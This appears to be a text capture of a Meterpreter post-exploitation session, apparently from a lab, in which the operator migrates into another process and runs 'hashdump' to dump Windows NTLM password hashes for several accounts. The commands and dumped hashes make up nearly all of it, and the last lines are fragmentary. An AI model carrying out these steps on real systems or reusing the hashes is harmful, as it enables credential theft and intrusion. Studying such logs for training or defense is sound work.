 [*] Migrating from 2988 to 3068...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 3068\
>
[*] Migrating from 2988 to 3068...
^C[-] Error running command migrate: Interrupt
meterpreter > migrate 3068
[*] Migrating from 2988 to 3068...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 692
[*] Migrating from 2988 to 692...
[*] Migration completed successfully.
meterpreter > migrate 3068
.[*] Migrating from 692 to 3068...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > sS
/home/kali
acke